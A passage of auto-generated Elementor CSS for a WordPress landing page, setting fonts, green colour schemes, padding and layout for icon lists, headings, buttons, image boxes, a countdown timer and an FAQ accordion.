.elementor-icon-list-icon svg{fill:#16A34A;transition:fill 0.3s;}.elementor-24404 .elementor-element.elementor-element-5a4bdbc .elementor-icon-list-item > .elementor-icon-list-text, .elementor-24404 .elementor-element.elementor-element-5a4bdbc .elementor-icon-list-item > a{font-family:"Onest", Sans-serif;font-size:16px;font-weight:400;}.elementor-24404 .elementor-element.elementor-element-5a4bdbc .elementor-icon-list-text{color:#000000;transition:color 0.3s;}.elementor-24404 .elementor-element.elementor-element-7b1a7ec{--display:flex;--flex-direction:column;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--align-items:center;--padding-top:50px;--padding-bottom:50px;--padding-left:0px;--padding-right:0px;}.elementor-24404 .elementor-element.elementor-element-7b1a7ec:not(.elementor-motion-effects-element-type-background), .elementor-24404 .elementor-element.elementor-element-7b1a7ec > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:transparent;background-image:linear-gradient(180deg, #16A34A 0%, #4ADE80 100%);}.elementor-24404 .elementor-element.elementor-element-50c3cd6{text-align:center;}.elementor-24404 .elementor-element.elementor-element-50c3cd6 .elementor-heading-title{font-family:"Onest", Sans-serif;font-size:42px;font-weight:600;color:#FFFFFF;}.elementor-24404 .elementor-element.elementor-element-5b813ad{width:var( --container-widget-width, 540px );max-width:540px;--container-widget-width:540px;--container-widget-flex-grow:0;text-align:center;font-family:"Onest", Sans-serif;font-size:16px;font-weight:400;color:#FFFFFF;}.elementor-24404 .elementor-element.elementor-element-51f78df{text-align:center;}.elementor-24404 .elementor-element.elementor-element-51f78df .elementor-heading-title{font-family:"Onest", Sans-serif;font-size:42px;font-weight:600;color:#FFFFFF;}.elementor-24404 .elementor-element.elementor-element-905bc9a .elementor-button{background-color:#2CD0A8;font-family:"Onest", Sans-serif;font-size:18px;font-weight:700;letter-spacing:0px;fill:#000000;color:#000000;border-radius:60px 60px 60px 60px;padding:20px 50px 20px 50px;}.elementor-24404 .elementor-element.elementor-element-e297cbf{width:100%;max-width:100%;--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-24404 .elementor-element.elementor-element-e297cbf .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(20px/2);}.elementor-24404 .elementor-element.elementor-element-e297cbf .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(20px/2);}.elementor-24404 .elementor-element.elementor-element-e297cbf .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(20px/2);}.elementor-24404 .elementor-element.elementor-element-e297cbf .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-20px/2);}.elementor-24404 .elementor-element.elementor-element-e297cbf .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-20px/2);}.elementor-24404 .elementor-element.elementor-element-e297cbf .elementor-icon-list-icon i{color:#DCFCE7;transition:color 0.3s;}.elementor-24404 .elementor-element.elementor-element-e297cbf .elementor-icon-list-icon svg{fill:#DCFCE7;transition:fill 0.3s;}.elementor-24404 .elementor-element.elementor-element-e297cbf .elementor-icon-list-item > .elementor-icon-list-text, .elementor-24404 .elementor-element.elementor-element-e297cbf .elementor-icon-list-item > a{font-family:"Onest", Sans-serif;font-size:16px;}.elementor-24404 .elementor-element.elementor-element-e297cbf .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-24404 .elementor-element.elementor-element-de4116b{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--padding-top:50px;--padding-bottom:50px;--padding-left:0px;--padding-right:0px;}.elementor-24404 .elementor-element.elementor-element-a030ec4{text-align:center;}.elementor-24404 .elementor-element.elementor-element-a030ec4 .elementor-heading-title{font-family:"Onest", Sans-serif;font-size:28px;font-weight:600;color:#000000;}.elementor-24404 .elementor-element.elementor-element-c0d9ed7 > .elementor-widget-container{padding:20px 20px 20px 20px;border-style:solid;border-width:2px 2px 2px 2px;border-color:#BBF7D0;border-radius:20px 20px 20px 20px;}.elementor-24404 .elementor-element.elementor-element-c0d9ed7.elementor-position-right .elementor-image-box-img{margin-left:20px;}.elementor-24404 .elementor-element.elementor-element-c0d9ed7.elementor-position-left .elementor-image-box-img{margin-right:20px;}.elementor-24404 .elementor-element.elementor-element-c0d9ed7.elementor-position-top .elementor-image-box-img{margin-bottom:20px;}.elementor-24404 .elementor-element.elementor-element-c0d9ed7 .elementor-image-box-title{margin-bottom:20px;font-family:"Onest", Sans-serif;font-size:18px;font-weight:600;color:#16A34A;}.elementor-24404 .elementor-element.elementor-element-c0d9ed7 .elementor-image-box-wrapper .elementor-image-box-img{width:51%;}.elementor-24404 .elementor-element.elementor-element-c0d9ed7 .elementor-image-box-img img{transition-duration:0.3s;}.elementor-24404 .elementor-element.elementor-element-c0d9ed7 .elementor-image-box-description{font-family:"Onest", Sans-serif;font-size:16px;font-weight:400;color:#000000;}.elementor-24404 .elementor-element.elementor-element-c655aca > .elementor-widget-container{padding:20px 20px 20px 20px;border-style:solid;border-width:2px 2px 2px 2px;border-color:#BBF7D0;border-radius:20px 20px 20px 20px;}.elementor-24404 .elementor-element.elementor-element-c655aca.elementor-position-right .elementor-image-box-img{margin-left:20px;}.elementor-24404 .elementor-element.elementor-element-c655aca.elementor-position-left .elementor-image-box-img{margin-right:20px;}.elementor-24404 .elementor-element.elementor-element-c655aca.elementor-position-top .elementor-image-box-img{margin-bottom:20px;}.elementor-24404 .elementor-element.elementor-element-c655aca .elementor-image-box-title{margin-bottom:20px;font-family:"Onest", Sans-serif;font-size:18px;font-weight:600;color:#16A34A;}.elementor-24404 .elementor-element.elementor-element-c655aca .elementor-image-box-wrapper .elementor-image-box-img{width:51%;}.elementor-24404 .elementor-element.elementor-element-c655aca .elementor-image-box-img img{transition-duration:0.3s;}.elementor-24404 .elementor-element.elementor-element-c655aca .elementor-image-box-description{font-family:"Onest", Sans-serif;font-size:16px;font-weight:400;color:#000000;}.elementor-24404 .elementor-element.elementor-element-2fac372 > .elementor-widget-container{padding:20px 20px 20px 20px;border-style:solid;border-width:2px 2px 2px 2px;border-color:#BBF7D0;border-radius:20px 20px 20px 20px;}.elementor-24404 .elementor-element.elementor-element-2fac372.elementor-position-right .elementor-image-box-img{margin-left:20px;}.elementor-24404 .elementor-element.elementor-element-2fac372.elementor-position-left .elementor-image-box-img{margin-right:20px;}.elementor-24404 .elementor-element.elementor-element-2fac372.elementor-position-top .elementor-image-box-img{margin-bottom:20px;}.elementor-24404 .elementor-element.elementor-element-2fac372 .elementor-image-box-title{margin-bottom:20px;font-family:"Onest", Sans-serif;font-size:18px;font-weight:600;color:#16A34A;}.elementor-24404 .elementor-element.elementor-element-2fac372 .elementor-image-box-wrapper .elementor-image-box-img{width:51%;}.elementor-24404 .elementor-element.elementor-element-2fac372 .elementor-image-box-img img{transition-duration:0.3s;}.elementor-24404 .elementor-element.elementor-element-2fac372 .elementor-image-box-description{font-family:"Onest", Sans-serif;font-size:16px;font-weight:400;color:#000000;}.elementor-24404 .elementor-element.elementor-element-7c653e1 > .elementor-widget-container{padding:20px 20px 20px 20px;border-style:solid;border-width:2px 2px 2px 2px;border-color:#BBF7D0;border-radius:20px 20px 20px 20px;}.elementor-24404 .elementor-element.elementor-element-7c653e1.elementor-position-right .elementor-image-box-img{margin-left:20px;}.elementor-24404 .elementor-element.elementor-element-7c653e1.elementor-position-left .elementor-image-box-img{margin-right:20px;}.elementor-24404 .elementor-element.elementor-element-7c653e1.elementor-position-top .elementor-image-box-img{margin-bottom:20px;}.elementor-24404 .elementor-element.elementor-element-7c653e1 .elementor-image-box-title{margin-bottom:20px;font-family:"Onest", Sans-serif;font-size:18px;font-weight:600;color:#16A34A;}.elementor-24404 .elementor-element.elementor-element-7c653e1 .elementor-image-box-wrapper .elementor-image-box-img{width:51%;}.elementor-24404 .elementor-element.elementor-element-7c653e1 .elementor-image-box-img img{transition-duration:0.3s;}.elementor-24404 .elementor-element.elementor-element-7c653e1 .elementor-image-box-description{font-family:"Onest", Sans-serif;font-size:16px;font-weight:400;color:#000000;}.elementor-24404 .elementor-element.elementor-element-83c47be > .elementor-widget-container{padding:20px 20px 20px 20px;border-style:solid;border-width:2px 2px 2px 2px;border-color:#BBF7D0;border-radius:20px 20px 20px 20px;}.elementor-24404 .elementor-element.elementor-element-83c47be.elementor-position-right .elementor-image-box-img{margin-left:20px;}.elementor-24404 .elementor-element.elementor-element-83c47be.elementor-position-left .elementor-image-box-img{margin-right:20px;}.elementor-24404 .elementor-element.elementor-element-83c47be.elementor-position-top .elementor-image-box-img{margin-bottom:20px;}.elementor-24404 .elementor-element.elementor-element-83c47be .elementor-image-box-title{margin-bottom:20px;font-family:"Onest", Sans-serif;font-size:18px;font-weight:600;color:#16A34A;}.elementor-24404 .elementor-element.elementor-element-83c47be .elementor-image-box-wrapper .elementor-image-box-img{width:51%;}.elementor-24404 .elementor-element.elementor-element-83c47be .elementor-image-box-img img{transition-duration:0.3s;}.elementor-24404 .elementor-element.elementor-element-83c47be .elementor-image-box-description{font-family:"Onest", Sans-serif;font-size:16px;font-weight:400;color:#000000;}.elementor-24404 .elementor-element.elementor-element-af307c7 > .elementor-widget-container{padding:20px 20px 20px 20px;border-style:solid;border-width:2px 2px 2px 2px;border-color:#BBF7D0;border-radius:20px 20px 20px 20px;}.elementor-24404 .elementor-element.elementor-element-af307c7.elementor-position-right .elementor-image-box-img{margin-left:20px;}.elementor-24404 .elementor-element.elementor-element-af307c7.elementor-position-left .elementor-image-box-img{margin-right:20px;}.elementor-24404 .elementor-element.elementor-element-af307c7.elementor-position-top .elementor-image-box-img{margin-bottom:20px;}.elementor-24404 .elementor-element.elementor-element-af307c7 .elementor-image-box-title{margin-bottom:20px;font-family:"Onest", Sans-serif;font-size:18px;font-weight:600;color:#16A34A;}.elementor-24404 .elementor-element.elementor-element-af307c7 .elementor-image-box-wrapper .elementor-image-box-img{width:51%;}.elementor-24404 .elementor-element.elementor-element-af307c7 .elementor-image-box-img img{transition-duration:0.3s;}.elementor-24404 .elementor-element.elementor-element-af307c7 .elementor-image-box-description{font-family:"Onest", Sans-serif;font-size:16px;font-weight:400;color:#000000;}.elementor-24404 .elementor-element.elementor-element-f25f57e > .elementor-widget-container{padding:20px 20px 20px 20px;border-style:solid;border-width:2px 2px 2px 2px;border-color:#BBF7D0;border-radius:20px 20px 20px 20px;}.elementor-24404 .elementor-element.elementor-element-f25f57e.elementor-position-right .elementor-image-box-img{margin-left:20px;}.elementor-24404 .elementor-element.elementor-element-f25f57e.elementor-position-left .elementor-image-box-img{margin-right:20px;}.elementor-24404 .elementor-element.elementor-element-f25f57e.elementor-position-top .elementor-image-box-img{margin-bottom:20px;}.elementor-24404 .elementor-element.elementor-element-f25f57e .elementor-image-box-title{margin-bottom:20px;font-family:"Onest", Sans-serif;font-size:18px;font-weight:600;color:#16A34A;}.elementor-24404 .elementor-element.elementor-element-f25f57e .elementor-image-box-wrapper .elementor-image-box-img{width:51%;}.elementor-24404 .elementor-element.elementor-element-f25f57e .elementor-image-box-img img{transition-duration:0.3s;}.elementor-24404 .elementor-element.elementor-element-f25f57e .elementor-image-box-description{font-family:"Onest", Sans-serif;font-size:16px;font-weight:400;color:#000000;}.elementor-24404 .elementor-element.elementor-element-733e4bb > .elementor-widget-container{background-color:#DCFCE7;padding:5px 5px 5px 5px;}.elementor-24404 .elementor-element.elementor-element-733e4bb{text-align:center;}.elementor-24404 .elementor-element.elementor-element-733e4bb .elementor-heading-title{font-family:"Onest", Sans-serif;font-size:18px;font-weight:700;color:#16A34A;}.elementor-24404 .elementor-element.elementor-element-a122852 > .elementor-widget-container{padding:10px 10px 10px 10px;border-style:solid;border-width:1px 1px 1px 1px;border-color:#DCFCE7;border-radius:1000px 1000px 1000px 1000px;}.elementor-24404 .elementor-element.elementor-element-a122852{text-align:center;}.elementor-24404 .elementor-element.elementor-element-a122852 .elementor-heading-title{font-family:"Onest", Sans-serif;font-size:28px;font-weight:600;color:#166534;}.elementor-24404 .elementor-element.elementor-element-3bf3a47{text-align:center;}.elementor-24404 .elementor-element.elementor-element-3bf3a47 .elementor-heading-title{font-family:"Onest", Sans-serif;font-size:28px;font-weight:600;color:#000000;}.elementor-24404 .elementor-element.elementor-element-9616206{text-align:center;}.elementor-24404 .elementor-element.elementor-element-9616206 .elementor-heading-title{font-family:"Onest", Sans-serif;font-size:24px;font-weight:400;color:#000000;}.elementor-24404 .elementor-element.elementor-element-51e5f0c{text-align:center;}.elementor-24404 .elementor-element.elementor-element-51e5f0c .elementor-heading-title{font-family:"Onest", Sans-serif;font-size:72px;font-weight:600;color:#000000;}.elementor-24404 .elementor-element.elementor-element-68d6ccf .elementor-button{background-color:#2CD0A8;font-family:"Onest", Sans-serif;font-size:18px;font-weight:700;letter-spacing:0px;fill:#000000;color:#000000;border-radius:60px 60px 60px 60px;padding:20px 50px 20px 50px;}.elementor-24404 .elementor-element.elementor-element-91df7c9{width:100%;max-width:100%;--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-24404 .elementor-element.elementor-element-91df7c9 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(20px/2);}.elementor-24404 .elementor-element.elementor-element-91df7c9 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(20px/2);}.elementor-24404 .elementor-element.elementor-element-91df7c9 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(20px/2);}.elementor-24404 .elementor-element.elementor-element-91df7c9 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-20px/2);}.elementor-24404 .elementor-element.elementor-element-91df7c9 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-20px/2);}.elementor-24404 .elementor-element.elementor-element-91df7c9 .elementor-icon-list-icon i{color:#DCFCE7;transition:color 0.3s;}.elementor-24404 .elementor-element.elementor-element-91df7c9 .elementor-icon-list-icon svg{fill:#DCFCE7;transition:fill 0.3s;}.elementor-24404 .elementor-element.elementor-element-91df7c9 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-24404 .elementor-element.elementor-element-91df7c9 .elementor-icon-list-item > a{font-family:"Onest", Sans-serif;font-size:16px;}.elementor-24404 .elementor-element.elementor-element-91df7c9 .elementor-icon-list-text{color:#000000;transition:color 0.3s;}.elementor-24404 .elementor-element.elementor-element-3b57d9e{--display:flex;--align-items:center;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--padding-top:50px;--padding-bottom:50px;--padding-left:0px;--padding-right:0px;}.elementor-24404 .elementor-element.elementor-element-3b57d9e:not(.elementor-motion-effects-element-type-background), .elementor-24404 .elementor-element.elementor-element-3b57d9e > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F9FAFB;}.elementor-24404 .elementor-element.elementor-element-57cfe46 img{width:300px;}.elementor-24404 .elementor-element.elementor-element-2781ff4{width:var( --container-widget-width, 55% );max-width:55%;--container-widget-width:55%;--container-widget-flex-grow:0;text-align:center;}.elementor-24404 .elementor-element.elementor-element-2781ff4 .elementor-heading-title{font-family:"Onest", Sans-serif;font-size:42px;font-weight:600;line-height:1.2em;color:#000000;}.elementor-24404 .elementor-element.elementor-element-2388377{width:var( --container-widget-width, 55% );max-width:55%;--container-widget-width:55%;--container-widget-flex-grow:0;text-align:center;}.elementor-24404 .elementor-element.elementor-element-2388377 .elementor-heading-title{font-family:"Onest", Sans-serif;font-size:24px;font-weight:600;line-height:1.2em;color:#000000;}.elementor-24404 .elementor-element.elementor-element-cc0d852{width:var( --container-widget-width, 75% );max-width:75%;--container-widget-width:75%;--container-widget-flex-grow:0;text-align:center;font-family:"Onest", Sans-serif;font-size:18px;font-weight:400;}.elementor-24404 .elementor-element.elementor-element-687f085 > .elementor-widget-container{background-color:#DCFCE7;padding:5px 20px 5px 20px;border-radius:100px 100px 100px 100px;}.elementor-24404 .elementor-element.elementor-element-687f085 .elementor-icon-list-icon i{color:#16A34A;transition:color 0.3s;}.elementor-24404 .elementor-element.elementor-element-687f085 .elementor-icon-list-icon svg{fill:#16A34A;transition:fill 0.3s;}.elementor-24404 .elementor-element.elementor-element-687f085{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-24404 .elementor-element.elementor-element-687f085 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-24404 .elementor-element.elementor-element-687f085 .elementor-icon-list-item > a{font-family:"Onest", Sans-serif;font-size:14px;text-transform:uppercase;}.elementor-24404 .elementor-element.elementor-element-687f085 .elementor-icon-list-text{color:#16A34A;transition:color 0.3s;}.elementor-24404 .elementor-element.elementor-element-9c674dd{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--padding-top:50px;--padding-bottom:50px;--padding-left:0px;--padding-right:0px;}.elementor-24404 .elementor-element.elementor-element-f9864c0{--display:flex;--align-items:center;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--border-radius:20px 20px 20px 20px;--padding-top:50px;--padding-bottom:50px;--padding-left:50px;--padding-right:50px;}.elementor-24404 .elementor-element.elementor-element-f9864c0:not(.elementor-motion-effects-element-type-background), .elementor-24404 .elementor-element.elementor-element-f9864c0 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#16A34A;}.elementor-24404 .elementor-element.elementor-element-365da4c .elementor-icon-box-wrapper{gap:5px;}.elementor-24404 .elementor-element.elementor-element-365da4c .elementor-icon-box-title{margin-block-end:0px;color:#FFFFFF;}.elementor-24404 .elementor-element.elementor-element-365da4c .elementor-icon{font-size:48px;}.elementor-24404 .elementor-element.elementor-element-365da4c .elementor-icon-box-title, .elementor-24404 .elementor-element.elementor-element-365da4c .elementor-icon-box-title a{font-family:"Onest", Sans-serif;font-size:28px;font-weight:600;text-transform:uppercase;}.elementor-24404 .elementor-element.elementor-element-365da4c .elementor-icon-box-description{font-family:"Onest", Sans-serif;font-size:24px;font-weight:700;color:#FFFFFF;}.elementor-24404 .elementor-element.elementor-element-3951146{width:var( --container-widget-width, 790px );max-width:790px;--container-widget-width:790px;--container-widget-flex-grow:0;text-align:center;font-family:"Onest", Sans-serif;font-size:18px;font-weight:400;color:#FFFFFF;}.elementor-24404 .elementor-element.elementor-element-f50b5fe{width:100%;max-width:100%;}.elementor-24404 .elementor-element.elementor-element-f50b5fe .elementor-countdown-wrapper{max-width:50%;}body:not(.rtl) .elementor-24404 .elementor-element.elementor-element-f50b5fe .elementor-countdown-item:not(:first-of-type){margin-left:calc( 10px/2 );}body:not(.rtl) .elementor-24404 .elementor-element.elementor-element-f50b5fe .elementor-countdown-item:not(:last-of-type){margin-right:calc( 10px/2 );}body.rtl .elementor-24404 .elementor-element.elementor-element-f50b5fe .elementor-countdown-item:not(:first-of-type){margin-right:calc( 10px/2 );}body.rtl .elementor-24404 .elementor-element.elementor-element-f50b5fe .elementor-countdown-item:not(:last-of-type){margin-left:calc( 10px/2 );}.elementor-24404 .elementor-element.elementor-element-f50b5fe .elementor-countdown-item{padding:10px 10px 10px 10px;background-color:#FFFFFF;border-radius:5px 5px 5px 5px;}.elementor-24404 .elementor-element.elementor-element-f50b5fe .elementor-countdown-digits{color:#16A34A;font-family:"Onest", Sans-serif;font-size:42px;font-weight:600;}.elementor-24404 .elementor-element.elementor-element-f50b5fe .elementor-countdown-label{color:#16A34A;font-family:"Onest", Sans-serif;font-size:16px;}.elementor-24404 .elementor-element.elementor-element-0b1a788{width:var( --container-widget-width, 790px );max-width:790px;--container-widget-width:790px;--container-widget-flex-grow:0;text-align:center;font-family:"Onest", Sans-serif;font-size:18px;font-weight:400;color:#FFFFFF;}.elementor-24404 .elementor-element.elementor-element-4a83595{--display:flex;--border-radius:20px 20px 20px 20px;--padding-top:30px;--padding-bottom:30px;--padding-left:30px;--padding-right:30px;}.elementor-24404 .elementor-element.elementor-element-4a83595:not(.elementor-motion-effects-element-type-background), .elementor-24404 .elementor-element.elementor-element-4a83595 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-24404 .elementor-element.elementor-element-c7abed1{text-align:start;}.elementor-24404 .elementor-element.elementor-element-c7abed1 .elementor-heading-title{font-family:"Onest", Sans-serif;font-size:18px;font-weight:600;color:#000000;}.elementor-24404 .elementor-element.elementor-element-185853e{width:100%;max-width:100%;--e-icon-list-icon-size:16px;--icon-vertical-offset:0px;}.elementor-24404 .elementor-element.elementor-element-185853e .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(5px/2);}.elementor-24404 .elementor-element.elementor-element-185853e .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(5px/2);}.elementor-24404 .elementor-element.elementor-element-185853e .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(5px/2);}.elementor-24404 .elementor-element.elementor-element-185853e .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-5px/2);}.elementor-24404 .elementor-element.elementor-element-185853e .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-5px/2);}.elementor-24404 .elementor-element.elementor-element-185853e .elementor-icon-list-icon i{color:#16A34A;transition:color 0.3s;}.elementor-24404 .elementor-element.elementor-element-185853e .elementor-icon-list-icon svg{fill:#16A34A;transition:fill 0.3s;}.elementor-24404 .elementor-element.elementor-element-185853e .elementor-icon-list-item > .elementor-icon-list-text, .elementor-24404 .elementor-element.elementor-element-185853e .elementor-icon-list-item > a{font-family:"Onest", Sans-serif;font-size:16px;font-weight:400;}.elementor-24404 .elementor-element.elementor-element-185853e .elementor-icon-list-text{color:#000000;transition:color 0.3s;}.elementor-24404 .elementor-element.elementor-element-6c016ca{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--padding-top:10px;--padding-bottom:50px;--padding-left:0px;--padding-right:0px;}.elementor-24404 .elementor-element.elementor-element-9fa49bd > .elementor-widget-container{margin:0px 0px -20px 0px;}.elementor-24404 .elementor-element.elementor-element-9fa49bd img{width:30%;}.elementor-24404 .elementor-element.elementor-element-9c2befa{text-align:center;}.elementor-24404 .elementor-element.elementor-element-9c2befa .elementor-heading-title{font-family:"Onest", Sans-serif;font-size:24px;font-weight:600;color:#000000;}.elementor-24404 .elementor-element.elementor-element-ec5ed33{text-align:center;font-family:"Onest", Sans-serif;font-size:18px;font-weight:400;}.elementor-24404 .elementor-element.elementor-element-cb45146 > .elementor-widget-container{background-color:#DCFCE7;padding:20px 20px 20px 20px;border-radius:10px 10px 10px 10px;}.elementor-24404 .elementor-element.elementor-element-cb45146{text-align:center;font-family:"Onest", Sans-serif;font-size:18px;font-weight:400;}.elementor-24404 .elementor-element.elementor-element-b1100f8{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--padding-top:50px;--padding-bottom:50px;--padding-left:0px;--padding-right:0px;}.elementor-24404 .elementor-element.elementor-element-862cf70{text-align:center;}.elementor-24404 .elementor-element.elementor-element-862cf70 .elementor-heading-title{font-family:"Onest", Sans-serif;font-size:28px;font-weight:600;color:#000000;}.elementor-24404 .elementor-element.elementor-element-066febb{--display:flex;}.elementor-24404 .elementor-element.elementor-element-0505dd2{font-family:"Onest", Sans-serif;font-size:16px;font-weight:400;}.elementor-24404 .elementor-element.elementor-element-817f588{--display:flex;}.elementor-24404 .elementor-element.elementor-element-ecee0df{font-family:"Onest", Sans-serif;font-size:16px;font-weight:400;}.elementor-24404 .elementor-element.elementor-element-e25e90e{--display:flex;}.elementor-24404 .elementor-element.elementor-element-34e7f4a{font-family:"Onest", Sans-serif;font-size:16px;font-weight:400;}.elementor-24404 .elementor-element.elementor-element-5651dec{--display:flex;}.elementor-24404 .elementor-element.elementor-element-04a45e0{font-family:"Onest", Sans-serif;font-size:16px;font-weight:400;}.elementor-24404 .elementor-element.elementor-element-0175c1a{--display:flex;}.elementor-24404 .elementor-element.elementor-element-2ded356{font-family:"Onest", Sans-serif;font-size:16px;font-weight:400;}.elementor-24404 .elementor-element.elementor-element-ba2ab6c{--display:flex;}.elementor-24404 .elementor-element.elementor-element-a6bf027{font-family:"Onest", Sans-serif;font-size:16px;font-weight:400;}.elementor-24404 .elementor-element.elementor-element-52d8296{--n-accordion-title-font-size:1rem;--n-accordion-item-title-space-between:5px;--n-accordion-title-hover-color:#16A34A;--n-accordion-icon-size:15px;--n-accordion-icon-normal-color:#16A34A;--n-accordion-icon-hover-color:#16A34A;--n-accordion-icon-active-color:#16A34A;}.elementor-24404 .elementor-element.elementor-element-52d8296 > .elementor-widget-container > .e-n-accordion > .e-n-accordion-item > .e-n-accordion-item-title{border-style:solid;border-width:0px 0px 1px 0px;border-color:#DCFCE7;}:where( .elementor-24404 .elementor-element.elementor-element-52d8296 > .elementor-widget-container > .e-n-accordion > .e-n-accordion-item ) > .e-con{border-style:none;}.elementor-24404 .elementor-element.elementor-element-b03e1a0{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:center;--flex-wrap:wrap;--padding-top:50px;--padding-bottom:50px;--padding-left:0px;--padding-right:0px;}.elementor-24404 .elementor-element.elementor-element-141a5ab{width:100%;max-width:100%;text-align:center;}.elementor-24404 .elementor-element.elementor-element-141a5ab .elementor-heading-title{font-family:"Onest", Sans-serif;font-size:42px;font-weight:600;color:#000000;}.elementor-24404 .elementor-element.elementor-element-6506383{width:var( --container-widget-width, 650px );max-width:650px;--container-widget-width:650px;--container-widget-flex-grow:0;text-align:center;}.elementor-24404 .elementor-element.elementor-element-6506383 > .elementor-widget-container{padding:10px 30px 10px 30px;border-style:solid;border-width:1px 1px 1px 1px;border-color:#4ADE80;border-radius:100px 100px 100px 100px;}.elementor-24404 .elementor-element.elementor-element-6506383 .elementor-heading-title{font-family:"Onest", Sans-serif;font-size:14px;font-weight:400;text-transform:uppercase;color:#16A34A;}.elementor-24404 .elementor-element.elementor-element-ba64ac3{width:var( --container-widget-width, 43% );max-width:43%;--container-widget-width:43%;--container-widget-flex-grow:0;}.elementor-24404 .elementor-element.elementor-element-ba64ac3 > .elementor-widget-container{background-color:#DCFCE7;padding:20px 20px 20px 20px;border-radius:10px 10px 10px 10px;}.elementor-24404 .elementor-element.elementor-element-ba64ac3 .elementor-icon-box-wrapper{align-items:center;text-align:start;gap:20px;}.elementor-24404 .elementor-element.elementor-element-ba64ac3 .elementor-icon-box-title{margin-block-end:10px;color:#16A34A;}.elementor-24404 .elementor-element.elementor-element-ba64ac3.elementor-view-stacked .elementor-icon{background-color:#16A34A;}.elementor-24404 .elementor-element.elementor-element-ba64ac3.elementor-view-framed .elementor-icon, .elementor-24404 .elementor-element.elementor-element-ba64ac3.elementor-view-default .elementor-icon{fill:#16A34A;color:#16A34A;border-color:#16A34A;}.elementor-24404 .elementor-element.elementor-element-ba64ac3 .elementor-icon{font-size:24px;}.elementor-24404 .elementor-element.elementor-element-ba64ac3 .elementor-icon-box-title, .elementor-24404 .elementor-element.elementor-element-ba64ac3 .elementor-icon-box-title a{font-family:"Onest", Sans-serif;font-size:18px;font-weight:600;}.elementor-24404 .elementor-element.elementor-element-ba64ac3 .elementor-icon-box-description{font-family:"Onest", Sans-serif;font-size:16px;color:#000000;}.elementor-24404 .elementor-element.elementor-element-77cdc6f{width:var( --container-widget-width, 43% );max-width:43%;--container-widget-width:43%;--container-widget-flex-grow:0;}.elementor-24404 .elementor-element.elementor-element-77cdc6f > .elementor-widget-container{background-color:#DCFCE7;padding:20px 20px 20px 20px;border-radius:10px 10px 10px 10px;}.elementor-24404 .elementor-element.elementor-element-77cdc6f .elementor-icon-box-wrapper{align-items:center;text-align:start;gap:20px;}.elementor-24404 .elementor-element.elementor-element-77cdc6f .elementor-icon-box-title{margin-block-end:10px;color:#16A34A;}.elementor-24404 .elementor-element.elementor-element-77cdc6f.elementor-view-stacked .elementor-icon{background-color:#16A34A;}.elementor-24404 .elementor-element.elementor-element-77cdc6f.elementor-view-framed .elementor-icon, .elementor-24404 .elementor-element.elementor-element-77cdc6f.elementor-view-default .elementor-icon{fill:#16A34A;color:#16A34A;border-color:#16A34A;}.elementor-24404 .elementor-element.elementor-element-77cdc6f .elementor-icon{font-size:24px;}.elementor-24404 .elementor-element.elementor-element-77cdc6f .elementor-icon-box-title, .elementor-24404 .elementor-element.elementor-element-77cdc6f .elementor-icon-box-title a{font-family:"Onest", Sans-serif;font-size:18px;font-weight:600;}.elementor-24404 .elementor-element.elementor-element-77cdc6f .elementor-icon-box-description{font-family:"Onest", Sans-serif;font-size:16px;color:#000000;}.elementor-24404 .elementor-element.elementor-element-5e38b3a{width:100%;max-width:100%;text-align:center;}.elementor-24404 .elementor-element.elementor-element-5e38b3a .elementor-heading-title{font-family:"Onest", Sans-serif;font-size:28px;font-weight:600;color:#16A34A;}.elementor-24404 .elementor-element.elementor-element-1731837{width:100%;max-width:100%;text-align:center;font-family:"Onest", Sans-serif;font-size:18px;font-weight:400;}.elementor-24404 .elementor-element.elementor-element-b60a073 .elementor-button{background-color:#2CD0A8;font-family:"Onest", 